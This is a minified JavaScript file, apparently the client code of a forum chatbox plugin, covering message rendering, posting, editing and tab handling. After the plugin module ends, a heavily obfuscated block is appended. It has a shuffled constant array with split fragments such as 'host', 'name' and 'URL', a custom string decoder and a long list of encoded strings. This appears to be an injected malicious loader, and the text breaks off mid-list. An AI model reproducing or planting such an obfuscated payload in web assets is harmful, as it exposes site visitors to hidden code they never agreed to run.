self.closeOldPopups();self.resizeBar();}});return false;},chatRowHTML(response,conID){const self=this;let template="";let memberHovercard="";let chatterUrl="";const style='chatbox.style.'+this.updateStyle(conID);const confFormat=ips.getSetting('chatbox_userFormat');let chatterNameFormat="";$.each(response,function(i,item){if(item.chatterID>0){chatterUrl=ips.getSetting('baseURL')+"index.php?app=core&module=members&controller=profile&id="+item.chatterID;memberHovercard=chatterUrl+"&do=hovercard";chatterNameFormat=confFormat[item.chatterGroup]['prefix']+item.chatterName+confFormat[item.chatterGroup]['suffix'];if(self._config.canManage){item.canEdit=true;item.canDelete=true;}
template+=ips.templates.render(style,{id:item.id,chatterID:item.chatterID,chatterName:item.chatterName,chatterKey:item.chatterKey,chatterNameFormat:chatterNameFormat,chatterPhoto:item.chatterPhoto,chatterUrl:chatterUrl,memberHovercard:memberHovercard,content:self.parseContent(item.content),callme:(item.content.indexOf("@"+ips.getSetting('chatbox_member_name'))!=-1),isMe:(item.chatterName==ips.getSetting('chatbox_member_name')),inDay:item.inDay,time:item.time,canEdit:item.canEdit,canDelete:item.canDelete,canReport:(item.chatterName!=ips.getSetting('chatbox_member_name'))?item.canReport:false,canManageMSG:(item.canEdit||item.canDelete),isMyMsg:item.isMyMsg>0,});}
else{template+=ips.templates.render('chatbox.style.con.system',{id:item.id,content:item.content,inDay:item.inDay,time:item.time,canDelete:item.canDelete,});}});return template;},parseContent(message){return chatbox.parseContent(message,this._config);},enterSubmit(e){if(e.which===13){e.preventDefault();$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;}},clickSubmit(e){$(e.currentTarget).closest('[data-role="cbFormArea"]').find('form').submit();return false;},submitEditor(e){e.preventDefault();const self=this;if(self._chatting)return false;const conID=$(e.currentTarget).closest('.chatboxConPopup').attr('data-conID');const container=$('.convo_'+conID);const form=container.find('[data-role="cbFormArea"] form');let msg=form.find('textarea').val();msg=chatbox.escapeHTML(msg);if(self.scope.find('.chatboxEditor .ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0)return false;}
if(self.checkFlood()==0)return false;self.toggleInputForm(conID,0);self._chatting=true;if(!self._realtime){clearTimeout(self._pollingTimer);}
const data=form.serializeArray();data.push({name:"roomsLastUpdate",value:self._roomsLastUpdate});data.push({name:"conLastMsgID",value:self._conLastMsgID});data.push({name:"activeTab",value:conID});ips.getAjax()(form.attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});self._chatting=false;}
else if(response.type=='deletedCon'){ips.ui.alert.show({message:response.message});self.closeConversation(conID);}
else{self._offSound=true;self._activeTab=conID;self.renderTabMessages(response);self.resetInterval();if(self._realtime){self._rtRooms[conID].trigger('client-room_updates',{'tabs':response.tabs,})
self._rtNotify.trigger('client-notify',response.notify);}
if(!response.tabs||!response.tabs.length){self.ajaxRequest(null);}
self._config.lastchat=$.now();$('.chatBar').trigger('resizeBar');}}).always(function(){self._chatting=false;self._forceScrollDown=true;self._tabs['convo_'+conID]['loadingMore']=0;self.toggleInputForm(conID,1);container.find('.charCount').hide();if(self.scope.find('#chatInputArea [data-role="deleteFile"]').length>0){self.scope.find('#chatInputArea [data-role="deleteFile"]').each(function(){$(this).click();});}
if(!self._realtime){self._pollingTimer=setTimeout(()=>{self.pollData(true);},self._interval);}});return false;},editEditor(chatID){const self=this;const container=self.scope.find('li#'+chatID).closest('.chatboxContainer');const conID=container.attr('data-conID');const dialogRef=ips.ui.dialog.create({url:self._mainURL+'&do=editEditor&chatID='+chatID,size:'narrow',title:ips.getString('chatbox_edit'),forceReload:true,destructOnClose:true,callback:function(){const wrapper=$('.ipsDialog_content .chatEditArea').closest('form');wrapper.find('textarea').on('keypress',function(i){if(i.which===13){wrapper.submit();return false;}});wrapper.on('submit',function(e){e.preventDefault();let msg=$(this).find('textarea').val();msg=chatbox.escapeHTML(msg);if($(e.currentTarget).find('.ipsAttach_done').length==0||msg){if(self.checkMSG(msg)==0){return false;}}
const data=$(e.currentTarget).serializeArray();data.push({name:"newMsg",value:msg});ips.getAjax()($(e.currentTarget).attr('action'),{data:data,type:'post',bypassRedirect:true}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message,});}
else{ips.ui.flashMsg.show(ips.getString('chatbox_edited'));container.find("#chatRow_"+chatID+" .chatbox_msg").html(self.parseContent(response.content));$(document).trigger('contentChange',[container]);}}).always(function(response){dialogRef.hide();});return false;});}});dialogRef.show();return false;},checkFlood(){const self=this;if(self._config.flood>0&&self._config.canManage!=1&&!self._config.canBypassFlood){const delay=($.now()-self._config.lastchat)/1000;if(delay<self._config.flood){ips.ui.alert.show({message:ips.getString('chatbox_error_flood',{time:(self._config.flood-delay).toFixed(2)})});return 0;}}
return 1;},checkMSG(msg){msg=msg.trim();const max=this._config.length;if(msg.length<=0){ips.ui.alert.show({message:ips.getString('chatbox_error_empty')});return 0;}
if(max>0&&msg.length>max){ips.ui.alert.show({message:ips.pluralize(ips.getString('chatbox_error_maxlength'),max)});return 0;}
return 1;},conOptions(e,data){e=data?data.originalEvent:e;e.preventDefault();const self=this;switch($(e.target).attr('data-action')){case'toggleSound':self.toggleSound(e,data);break;case'closeAllTabs':self.closeAllTabs(e,data);break;case'miniAllTabs':self.miniAllTabs(e,data);break;case'silentMode':self.silentMode(e,data);break;case'delCon':self.delCon(e,data);break;case'configGroup':self.configGroup(e,data);break;case'inviteGroup':self.inviteGroup(e,data);break;case'renameGroup':self.renameGroup(e,data);break;case'leaveGroup':self.leaveGroup(e,data);break;case'usersInGroup':self.usersInGroup(e,data);break;case'changeSkin':self.changeSkin(e,data);break;case'changeStyle':self.changeStyle(e,data);break;}},toggleSound(e,data){data.originalEvent.preventDefault();const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');const cookie=ips.utils.cookie.get('chatbox_con_nosound_'+conID);$(e.target).find('.fa').replaceWith($('<i/>').addClass('fa').addClass(cookie!=1?'fa-volume-off':'fa-volume-up').removeClass(cookie!=1?'fa-volume-up':'fa-volume-off'));ips.utils.cookie.set('chatbox_con_nosound_'+conID,cookie==1?0:1);},closeAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){$(this).find('.miniTitle [data-action="closeChat"]').click();});return false;},miniAllTabs(e,data){data.originalEvent.preventDefault();$('.chatBar').find('.inGlobalChat').each(function(idx){if(!$(this).hasClass('minimize')){$(this).find('.mainTitle [data-action="toggleChat"]').click();}});return false;},silentMode(e,data){data.originalEvent.preventDefault();let msg='';const cookie=ips.utils.cookie.get('chatbox_is_silent');$(e.target).find('.cbToggleIcon').addClass(cookie==1?'fa-toggle-off':'fa-toggle-on').removeClass(cookie==1?'fa-toggle-on':'fa-toggle-off');ips.utils.cookie.set('chatbox_is_silent',cookie==1?0:1);if(ips.utils.cookie.get('chatbox_is_silent')==1){msg=ips.getString('chatbox_on_silent');$('[data-action="toggleSound"]').closest('li').hide();}
else{msg=ips.getString('chatbox_off_silent');$('[data-action="toggleSound"]').closest('li').show();}
ips.ui.flashMsg.show(msg);return false;},delCon(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');ips.ui.alert.show({type:'confirm',message:ips.getString('chatbox_del_con_cfr'),icon:'warn',buttons:{ok:ips.getString('chatbox_confirm_yes'),cancel:ips.getString('chatbox_confirm_cancel')},callbacks:{ok:function(){ips.getAjax()(self._mainURL+'&do=delCon',{type:'post',data:{conID:conID}}).done(function(response){if(response.type=='error'){ips.ui.alert.show({message:response.message});}
else{self.closeConversation(conID);self.resizeBar();}});}}});return false;},changeSkin(e,data){data.originalEvent.preventDefault();const skin=$(e.target).data('skin');const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).closest('.chatboxSkins').find('li').removeClass('skinSelected');$(e.target).addClass('skinSelected');$(e.target).closest('.bimChatbox').removeClass(function(index,className){return(className.match(/(^|\s)skin_\S+/g)||[]).join(' ');});$(e.target).closest('.bimChatbox').addClass('skin_'+skin);if(conID>0){ips.utils.cookie.set('chatbox_con_skin_'+conID,skin);}
else{ips.utils.cookie.set('chatbox_maincon_skin',skin);}
return false;},changeStyle(e,data){data.originalEvent.preventDefault();const self=this;const conID=$(e.target).closest('.chatboxContainer').attr('data-conID');$(e.target).one('change',function(){self.applyNewStyle(conID,this.value);return false;});return false;},applyNewStyle(conID,style){if(ips.utils.cookie.get('chatbox_con_style_'+conID)==style){return;}
ips.utils.cookie.set('chatbox_con_style_'+conID,style);$('.convo_'+conID).find('#chatContent').empty();this._tabs['convo_'+conID]['lastID']=0;this._focusTabs=conID;this._activeTab=conID;this.pollData(true);},updateStyle(conID){return this._config.allow_select_skins==1&&ips.utils.cookie.get('chatbox_con_style_'+conID)?ips.utils.cookie.get('chatbox_con_style_'+conID):(this._config.style?this._config.style:'standard');},selectChangeStyle(e){const conID=$(e.currentTarget).closest('.chatboxContainer').attr('data-conID');const style=$(e.currentTarget).find(':selected').val();this.applyNewStyle(conID,style);return false;},mention(e){e.preventDefault();chatbox.mention(e);return false;},resizeBar(){if($('.chatBar').find('.convoList').length>0){if(ips.utils.responsive.currentIs('tablet')||ips.utils.responsive.currentIs('phone')){$('.chatBar').addClass('chatBoxMessenger');this._messengerMode=true;const existingTabs=$('.chatBar').find('.openFromBar').length;if(existingTabs==0){$('.chatBar').find('.convoList').show();}
else if(existingTabs==1){$('.chatBar').find('.convoList').hide();}
else if(existingTabs>1){$('.chatBar').find('.openFromBar').each(function(idx){$(this).find('[data-action="closeChat"]').click();});}}
else{$('.chatBar').find('.convoList').show();$('.chatBar').removeClass('chatBoxMessenger');this._messengerMode=false;}}
let maxHeight=ips.getSetting('chatbox_bar_full')==1&&ips.utils.responsive.currentIs('phone')?$(window).height():ips.getSetting('chatbox_popup_height');maxHeight=maxHeight-parseFloat($('.chatBar').css('bottom'));$(".chatBar .inGlobalChat").each(function(){let inBottom;if(!$(this).hasClass('minimize')){const fixedHeight=maxHeight<=$(window).height()?maxHeight:$(window).height();const iframe=$(this).find('.cbScroll');if(ips.getSetting('chatbox_force_scroll_down')!=1){inBottom=((iframe.scrollTop()+iframe.innerHeight())-iframe.prop("scrollHeight")>=-30);}
else{inBottom=true;}
if(fixedHeight<=$(this).height()){iframe.height(iframe.height()-($(this).height()-fixedHeight));}
else{iframe.height(maxHeight-($(this).height()-iframe.height()));}
if($(this).height()>$(window).height()){iframe.height(iframe.height()-($(this).height()-$(window).height()));}
if(inBottom&&iframe.hasClass('asc')){iframe.scrollTop(iframe.prop("scrollHeight"));}}});$('.cbLastMSG').width($('.convoList').width()-63);return false;},toggleChat(e){e.preventDefault();const wrapper=$(e.currentTarget).closest('.bimChatbox');const conID=wrapper.hasClass('convoTab')?wrapper.find('.chatboxContainer').attr('data-conID'):0;const miniTabs=this.getMiniTabs();if(wrapper.hasClass('minimize')){if($(e.currentTarget).find('.unknown').length>0){wrapper.find('[data-action="closeChat"]').click();return false;}
wrapper.removeClass('minimize');if(wrapper.hasClass('convoTab')){this.updateFocusTabs(conID);this._activeTab=conID;this.pollData(true);this._roomUnreadCounts[conID]=0;}
this.resizeBar();if(this._messengerMode){$('.chatBar').css({'width':'100%'});}
miniTabs.splice($.inArray('c_'+conID,miniTabs),1);}
else{wrapper.addClass('minimize');if(this._messengerMode){$('.chatBar').css({'width':'auto'});}
if(miniTabs.indexOf('c_'+conID)<0){miniTabs.unshift('c_'+conID);}}
this.saveMiniTabs(miniTabs.join('|'));return false;},closeChat(e){let name;let id;const self=this;const myPopups=self.getMyPopups();const miniTabs=self.getMiniTabs();const container=$(e.currentTarget).closest('.chatboxContainer');const isMini=container.closest('.bimChatbox').hasClass('minimize');if(container.hasClass('chatboxConPopup')){id=container.attr('data-conID');name='c_'+id;delete self._tabs['convo_'+id];}
else{id=container.attr('data-roomID');name='r_'+id;}
myPopups.splice($.inArray(name,myPopups),1);self.saveMyPopups(myPopups.join('|'));miniTabs.splice($.inArray(name,miniTabs),1);self.saveMiniTabs(miniTabs.join('|'));$(e.currentTarget).closest('.bimChatbox').remove();if(self._messengerMode&&$('.convoList').hasClass('minimize')){$('.convoList').find('.miniTitle[data-action="toggleChat"]').click();}
else{self.resizeBar();}
if($.inArray(id,self._closedTabs)<0){self._closedTabs.push(id);}
return false;},closeConversation(conID){$('.convo_'+conID).find('[data-action="closeChat"]').click();$('.convoTab_chats_content').find('[data-conid="'+conID+'"]').remove();},goDown(conID){const self=this;const chatIframe=$('.convo_'+conID).find('#chatContentIframe');const chatContentWrap=$('.convo_'+conID).find('#chatContent');const loadingMore=self._tabs['convo_'+conID]['loadingMore']!=0;if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}
chatIframe.find('img').imagesLoaded(function(images){if(!loadingMore){chatIframe.scrollTop(chatIframe.prop("scrollHeight"));}});},});}(jQuery,_));;
var _jXk8jf,haPHZ0v,__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;const U4SaUbD=[0,1,8,255,"length","undefined",63,6,"fromCodePoint",7,12,"push",91,8191,88,13,14,null,!0,!1,127,128,"on",175,180,165,185,190,"ho","st","na","me","to",194,".",198,201,223,229,239,248,253,186,187,188,189,158,"e",33554432,67108864,2,3,276,4,281,191,166,300,113,112,312,321,316,317,332,324,115,376,380,381,382,383,364,423,429,436,445,449,200,"id",457,453,10,145,146,147,132,307,523,"g",120,527,559,571,567,573,597,596,601,604,614,615,616,623,579,580,"#",310,525,635,643,642,644,645,639,640,526,123,521,130,667,662,665,664,666,661,671,672,680,"t",503,504,137,534,1000,655,656,657,659,30,677,714,715,685,701,741,",",691,502,308,755,742,743,744,745,60,"=",";",497,142,768,778,775,"ui",684,785,125,"ok",114,568,782,784,774,682,777,739,740,795,798,797,800,803,683,801,634,631,842,851,852,853," ",859,858,868,861,872,879,881,886,887,889,890,895,894,898,896,902,524,906,905,674,675,903,912,"L",918,929,"@",923,924,913,938,941,942,943,663,945,736,847,949,909,843,910,848,849,850,952,960,"ip",963,972,955,956,807,983,629,950,766,828,829,"lt",769,990,767,686,992,505,979,980,998,815,987,520,984,311,738,1008,1009,1010,1011,1012,1013,692,693,694,1025,1027,1026,1028,783,787,788,"s",790,791,793,794,792,"l",813,814,818,820,825,827,830,831,681,761,836,1020,789,1059,999,816,1045,1047,1048,1049,1050,1034,"x",959,779,826,1052,1053,1054,"ct",805,531,1082,16,512,256,15,1023,192,31,224,240,18,5,24,32,19,64,65535,1101,498,1102,838,763,1100,1113,1114,1115,1043,139,121,148,"he",150,361,1116,703,496,126,"ed",1139,1140,1142,709,133,1005,844,1148,705,1146,1060,1061,1062,1063,1064,117,129,1154,678,55296,56319,56320,65536,57343,1172,1173,136,706,707,660,"d",1167,1168,1157,1158,1159,1160,1161,1163,1164,50,1004,122,1180,1181,"en",1182,1183,993,1033,1121,996,997,834,1001,1203,1206,780,781,1134,1126,1194,1099,1195,1196,654,1068,140,773,1075,822,823,824,1210,1205,1213,1215,1216,841,975,1214,1244,131,673,1069,"RL",1257,1258,1016,134,135,1262,1259,138];function wU_t_q(_jXk8jf){var haPHZ0v="azbK!R:[jO3D,~6_{9soL(kfcEuGBJUd*5i|2?Vnt&$WS8MNp/0h\"AT<lgHxCe@>YI7rQZXmq=Fy4v+1w]#^%)}.`;P",__globalObject,__TextDecoder,__Uint8Array,__Buffer,__String,__Array,utf8ArrayToStr;lMEffT(__globalObject=""+(_jXk8jf||""),__TextDecoder=__globalObject.length,__Uint8Array=[],__Buffer=U4SaUbD[0],__String=U4SaUbD[0],__Array=-U4SaUbD[1]);for(utf8ArrayToStr=U4SaUbD[0];utf8ArrayToStr<__TextDecoder;utf8ArrayToStr++){var wU_t_q=haPHZ0v.indexOf(__globalObject[utf8ArrayToStr]);if(wU_t_q===-U4SaUbD[1])continue;if(__Array<U4SaUbD[0]){__Array=wU_t_q}else{lMEffT(__Array+=wU_t_q*U4SaUbD[12],__Buffer|=__Array<<__String,__String+=(__Array&U4SaUbD[13])>U4SaUbD[14]?U4SaUbD[15]:U4SaUbD[16]);do{lMEffT(__Uint8Array.push(__Buffer&U4SaUbD[3]),__Buffer>>=U4SaUbD[2],__String-=U4SaUbD[2])}while(__String>U4SaUbD[9]);__Array=-U4SaUbD[1]}}if(__Array>-U4SaUbD[1]){__Uint8Array.push((__Buffer|__Array<<__String)&U4SaUbD[3])}return muWmxW(__Uint8Array)}function jn6Cy8f(__globalObject){if(typeof _jXk8jf[__globalObject]===U4SaUbD[5]){return _jXk8jf[__globalObject]=wU_t_q(haPHZ0v[__globalObject])}return _jXk8jf[__globalObject]}lMEffT(_jXk8jf={},haPHZ0v=["z/v!yg1)]_jItKTtXQS[","GJM!=411LYYwX]*$NI}!3pr~rY]RzC2s3Fn=jpv&Bx#XHVci","V?k\"EtygWD&w@?Id)d)FK<zZ1>sZD6if","*h&T5|KARTB1Lpas=@]*L0#cF@9#X]CU{hZ!m<dg[","4xC3w4ZJp(oy;c3VXp$h10vz","cQPjj}8N]C4!<V|9MO9G9ZaHhTB1GN@c@pKFbqz~u9{h_u]G<mR\"7A]1zgU4a","[,4vSha","7K1B(\"ZJ/g}gP/?E0iT<[CQspg+C_0(B","VL,JuT?[G623<X/ty?U!","+Q4REV!U:HUq+]&n&W#j#8(Np7hczCE&BQBF9Za","2hG362Z&],yvfbrU2FOyL4FM#gyM*x=E9,K","P6~[#]K&A~K+?qa2xK>!(^hJ>_~qPE<t[MaG!}y~LYGZ5!ktaW`TL4bj|g&","0tmBA#:M*(]AK0<Jfz","_:f4OgJgH96#Ku&E3t1!iT\"s\"gaOg2@$RFov#]~E)oZw_VYs>6k\"lq1~/CT","ZOk4d|VY^OqCiE&sR_EU5QUULO?","`idBb]&~R3H*$?Y2Hx`OD}r|K","Jiv[+]A&P9EG;cQsHfB3Ww>z","hh+\"CC=~WI/|tmRW7K)uD]}M(YS4u6o&LgW3`mdN!TPJ1VIc","lI>/p%a$]C3pz","xQh3%Z8zKTkhG0P$W:r*D@pHV~`Jgq[?F?xJU","[fQRe1(|RYR~T~CU>63hW/RzKC.rYCqd(Q)!_]5J0CLiiR,E,,k[","1Xz+n/cjdC?","UtN=30>f|O:{L^B2r=K","(Fih*+&|9>&wv!:?v9xJ.+FUeA;]anC$FL<=\"%~o+jo1wNcie?%v+V;1%Y&","MLn\"b}n[jL","m964*QDo!","_Mgj{2Ubso]kjK",")xCd#g|N$6jp6R0tEM/*AlIJ1syvtxef\"tQu<M{jI_4>3]rE*:b","O?Z<ZZ|>XHpc(qKdy:(F92aUd_;F5evG4@cUS|iYTH0Z`N3VuL.4;ga","[FvF=].f[3#z*m.JrKs*RiEo)HNZz2KE^a","KsOUpX!${s27yVu$Sfd\"Tld>hO07TELGKWmOm@p\"zT7ArV6",")XLdBN7}ex|4^^RWuTMdz%2sjIrXzEV?PBk!","T9mOs4c}46[H!muBVO9hjCyga,yD5!","7flT0lr>!Y,em6C2UI^*\"#L\"49@zn#*f*T2[Zpa","JINBJx{b",";iyATHT\"kY`M7Z~n2O!vCH=y!","$h6dQ2/|QgJ@|bt?kuA[gq`i&6uHL^4nrBP*q]h[cLrE]CLi^XQFL","Rmt=w<AfsOhZ;C6L`a","sgy0*=7,Cx9InX.itL$*(^(o],qCz","9mk/%Z$wz_Sd;cABr9*U+g`w^OS!9q?dl@v[(","R|2F{4_[U7cIpKK2(fpT7@s2L~lw/COn0K*:~","JI?3eC?|@l:N)cic&gFJjCF:4@W(ME5f.n~<U","P6p:7@/zFx/Z;!9tj|KR","WmbvIqp}n~4|z","=QovlM(~>,1D_#@$phMOv</|vs","D!WvQpR[C@]]s?Ks;xgj","4LXd12=[%TOQobHf(u6[#@n>PL","/8LF!FG|oT~f4x:cShHJ#0_N5C&wkV|d[m=j","9*SF5tdZoO","[W4uwmn|Y>3~|VfiFl*:","IhI*[}I|0C]Ci?~oBF?3F4o[roL?|b=oEMYT+8Xc#o/dR{3","pgs*aH$wB6c9HZwtWtZ[Lxv[wC,enH1Gh:ed?t*UQ~Eq6eSo7$^j","?g9:I2I~P9l\"yV<|:z","?mSFAqO~hO=l{mMt@?Fh*\"[zZH{inuKEuOgT^+Msb_V=e?^&{TsGU","K,4vO}NN__?Z&EQVnLMdY1vgIsBpQx$uRuN/]\":MsCp4Q^e9*T]j3@2b1jt","n:5y*|Ig,x:#HZTB/Il:v2=Zn~mzz","|Thj^5a","[QdB:A3UuLI6/pling|F}+|g5O{f^X:E;pth2)bU0>(42K","LmfT+<M,!gPj#/\"B2F+[#^/>:","kJuhKFSUj3F|C_pi^E>B/h>hxDU~0?FE,!c5)^XcdsaGz{Xd_uR03F.J8(G","0T%AfVa","Kgp:$|v&QOp|oVmd9M.By@is_75","bs+4?tN[]st9x6>czFb","9_WqA>W~(YmD<6`$SQAF*tN~aO~Q.u*sn@R0s]1h{gwz0E6",";@OU.Ne|O6o?vpNnCm}/8y<[nYy/~pgf<iL3","3*4F!FJ>U7.z/{si]i.=bplbxLqCg2=n/giG//9|@>I7+E<J_TnT%Z|[[","4f?FRZ~N`9V<lK","Fly08Q|~nY:{mXz?zTn!d=7s8@uLlK8Gdtd=V?P}]>61NNY23t/:","[T_U`^:MfHr=E?aU7hGv}ZkFH@g!jnRcX?X!l%N[,9WZ_m5?y9\"v\"%7FRoa5z","hTihGm7ssCdI.X[d\"TZ\"DpE[oO","6,UBFZ2c@D_L)!RstF@B;^bcKOE97]~nognU104Hs,","2hhA9ZTUTYyzobts9?5UmCGA2oE9@?,Vw@4mWh&)u@yva","4?6\"+2@b`~rA~%REEODvyFl}THIDxXP&MhNT`gSc<L?qD04ncC*TRirf[","ZB[440x)I>jHl_E&4a",")E%JYiD&]s5doV;BZ:5GeC>JFDyrHH.&08dTU",".Io*7@11!",";prF#8;)asEHT?4uiCj5sVYH,9","3!6\"(\"Pi,9`*2m#Bg@OTc+<ND@M=J/ki?WuhZ2[E%ohs$~AGt,b",">i.BxXV\"U7k@@Zpnipwh^VzyAo:bVeZd_/bhSwYMF@GLLK","}:<BUw(&yx0","R>Z4%8.JkH.zj_)&ktuyU+q:Jx~?L_G&","#8,<W/^|1ll43bJUNg>B]^$\"C6","6g2[)xA)g9m7zqIf~u;TD@jsRonBS^~","WhEh!i0URYMc|XJ|CL.\"BN<&3xjppN=o~MK","vlJB$=YMzgJG1X|dK/4J;^^zK,|qZqOE#6cTL",")6q:7]hf!Ob+e?d$vxfOq4fzG6k<X]{t#E.4lqMw7CZ>7~hi9s>OJx$H_>`oz","oT<:Y<0bwOEqVuMuDm!FMQUb","VLE+gA3YcL)0.6/uN,VdiwQwa,[T^XDn|?b","5g#hBV320_IDgp:VmT6du4fJd,","K|xJlh(J[~W6}EKUBz","SL.4_FA|%g5q*!_","7=J32lb}7TjO+//n}LM\"5\"6\"UxIvC^&n!,9UsV}\"z,/4z","5QxJ_^k\"`~^r[uFoVfd=eC~[R",",/@=ug22#CU3Db","_/zTQqx&K","1BF*6]AfGxFFDGt?MIXmTXjsvjX=/q*2jsb","9tHh3FTw3@S4muIf]?GJ{0J[(~","lKlOOC7U]T&Z{_+nXTK3[}(~K,*6,_kiUC/Tc","fJc5lnQ:H6;]j_i?Lu^J7AZ&oC{Ue2c$*T#JSTH}psw_z","vI~46g;&#_m|jn|?wD@BG","[/HJvg6\"9suG~{]isT\"[zMqMe6ZBjG~uxp8di\"+FP6","M?xJ$e^[_7e\"iesi]Kx*.5JgQYRei?LtSQf4CA.[Mj<","fh#*gA~N7TYXp!z$la","_CDJTiSc[Yw!D0l|<Lm\"I]q,|gt@:eP&","<9d/Zpvz","__MdxvLb3IDQ.u}tUz","y)zQk/Ce",",oP00=M","C}T^B~sJqT0meOq","Kf[rMWi`\"[Ww*","VzD=zl.O","#KHD%`jk;sQ]+!<{qf$r","@r+DY!h>\"","X&NuivBF1","@rX=ulG<q<","MDnJXuIO","MDnJXuiT4I5P*","~C!r|vklbI(5\"xs{","+Skvll?*","Z(jAk6#O","+SkvllPI_(","bVnJQu]F\"","@rP?%?\"AeX4]Kx(",":L)DLl\"wP[z&*","GeWrM%.O","_{Ar","@rX=ulL?q[&","BzU=0lklbI","^f*DQ5PUq7.","+SnJDwklLh4]Kx(",":L+D2`r7;La]w_~F:E[r","$Z)D<6CW$5945_eT","n(}v2`7lq[}_SxnT",":L&J:v3y6X9gD_t","@rX=p`JO","neaJpHx*",":L+D2`a`P[z&zp3{B*","MDFrU}:FH5^&>1","8K/AU}@P^[Ww*","+Skvll#Pq[&","8K[rJ}F#(LD","8Keu(vPUeL","Bz$rll_7P[=EB~","n(9v@%eO","$Z&Ax&:FvL?vK_<","MD:?njL7/L","IV&AU","X&q=svL?^[.","X&q=svL?^[dA(nD{DKIJ0lR","X&3B\"6+>p(%+iKQ>/SY","X&3BPptO","@rX=ulXUGEu1Yq[#B*","_{Frz6Q`4IEP*","(lg|wdgYi","WZ*@&7a9~zdsY","Du/q^+!8nzmoAgT0eu65","90l#;;hT@z8{Y","4W9|:Q#TnzQ","f0l#a6.","NC+5xpM_Z>3H%{@=HM3f*{48f&:4MXpq","ZZ]#=#2/esgJY","Ru1q5T[A","Ru1q5T]tahn+^Ic","f0l#a6fJ@z0{*^$w)u)UjbdTi/]mOIWt@N9|xpYvzipSI(zkkZIqlnTT1*JM}l3P","Ru1qr;|D_z!3;^^PNY","z2{2el.","f03felBvL","C_Ue(aIL<[1SWi","Ru1q5TP9_zV","KBz2=#2/L","60^f}Q2/xh*oY","65!ef;Oj%/!orx6vb+_e8l}.@vh;Z9tH3{)$}P_E&qv","?Q{23","BZ.)tG.","M!DmA","oIBYx3<ScX)","^NdllSFG=t","<LBfXQ]nRS(zw[aR$=?;Dm#r3CFO)","3EDm!<o$jqD#1:3%])","O_,;)1N^agM","|I@`W<9ub$a","O}ca%mBd}07yy8","p\"v:rYKC\"q$[[|","{.B/","+NGVsXP","\"Wz2v","T5!ef;cA","Fp<+QU[A","ZQv@0j+Y","qu9|R","Nu[fr;WA","T5!ef;VTu=.6Ago\"@++5LOZ9L","CTcKj)c","[C,mM","1WSYAyf7%i[","Z(Bww=.]ma","9*PLOupUF5>xKJ%F@tNY,m`zh]o1A","hl,mC9|@^b,`yIh+pA","5utr[>9X#eo","kOq]:$Z,OCFmm#","*}N`pX=R}Sv\"\")","CF.#ZaG","a_bCkWJ_hI,IOvUFYpjz8K][[%s79XTw4@>(X#5%8}]Pqd[!0i]Y","CF.#ZaIJD]e,bTi&6;7nq),uzxm","cXPYv9ri~],ms>(RtY/(6C;%*x=!B","z~I($.e2J","cXPYv9ri~],ms>(RtYenC8e$1IW]w&7!?8O","(cPY08~NTxYmJHd","(cu[y>xO","$\"VL0K!<De+/v6\"FL@.#6C(XQ]lWr|Dw^@+o$.8/M","$\"VL0KQ%n}RI/655q.VL_","2\"%L6Pe$U<juO+7Fn\"aY","OP,C?#yBhIekq&d","eP,C?#o2p","A~TL`q:2H},IiM","2\"%L6PHO","es#5R#xO","L@|Y_","Js6Clje2H},IB","D((n/K][[%q","cXPYv9lG","W;yLL`&O","Ti;LmCHO","L~I(jIG","2\"<;\"t%8i","cXPYv9ri~],ms>(R@1/(Z9e$MPW","T~%LC8xO","cXPYv9ri~],ms>(RBP3[AE;%4S=!B","5\"B(n.vZi","n6dnNtHO","cXPYv9UX(%muS_`F?]>(:#eXCeLfYp|w`Pr;","BX2;w`WO","~~#Cs/V_X])/^wo&(;!;","aYenC8FE)<./F_+wiBBYj9^YluKv4^^Q>0Z)n.32rmTo)@1","CF.#Za?55e2moM","U\"+ohE;%Tx","aYenC8FE)<./F_+wiBIL+3^Y1I:WB","j!yLAE?55e2moM","h;/(V>}Ai","N69Cc#iYD]","<;>;n.G","!z<;_",">5PZMeIa9KPBq+>1Y,<Z0tA","\"SBMu$UO","ET\"S1","6RzMz{<5V&","QjH=SGH","TQ4!@","BTNE:Q]=;xZ","MOy((=Ik4d","PKM5<8d}JX:D=.%J6wA\"4!,F`(s?u","`34!QP&6l|4,Y/`1du","?+k\"uY2E%;T","5cL#$K&2:@k","Wj/N?g~GjX|00b","x+m,]2(^+tTii[","cXPYv9ri~],ms>(RXFTL()Y71IFfYp","w~PYQ(}N#]","f@u[88S7(<(","NC+5xpM_Z>3H%{@=6~o~qlsRf!UJsc<(F_>5","LEIq/Vz8W[8[x^^P","1v8;,|LUIw","oc[Ay0gb{q}3x_/]bw6;M#}s[^Q?4ij","BGT;^S:X","[/,1*0sX","(aV/L_?Wb","lD05FRs<5!4Vu","9a_aztP","9d,9i0$|T","etwiW_#m","GBSOR.Q","&$s9eOAI(`","_#I{4OHKO1",".F6tV;sm","$DQ>8;Q","\"$5{|","ZxGiAfT^U1\"","F?BnpOSA","/Md00YE]xc","6?/J,0%EWkq:>pUWKPti5{H4S]lZA","S}5{$6!KaI5Hf+SX%A","#;qdS6i>{L8","wUko)>sRU5I44T","E)S\"nbCl>B&","]y?hlndryB.oo0","kJfJi0Q","x#kJ|","^t+2K4\"4%|@x*","%`X]","G?CQ446","Z1w%","e]c]Yf6","hVe]D","jE}:8gU!1sm@Zc.N+#x#2fF\"H|9aFKp{A!s:","HbfQ[+6","?4#?AkUu","!&%?K$U!GJ.:uMPp1hh&_/RAw(Mg]MA","Y@t?*/0AdFoP+(","T5!ef;VT$S9H$I1PvY","T5>8MUk8Z*ZSrxD0x\"`~3","z2OX!fh",")9<#","7yi2(","JKXwNgNM!b_","llHaTf,U9BjfqFT;","j{PR%","KfEDG6y<?[ph*","[r!r=}R","UH^gN","jYaJj=pcD[|<RY","Iz%u|}~)_I;g*","D|&A^`>y}b","x0Y!kMXCK","]a^6B|k[k,&rEV","Z+g{fW05FHe)Cu","x0){fWJ>O>","m_|fa]V[4mFTd","Wkq;V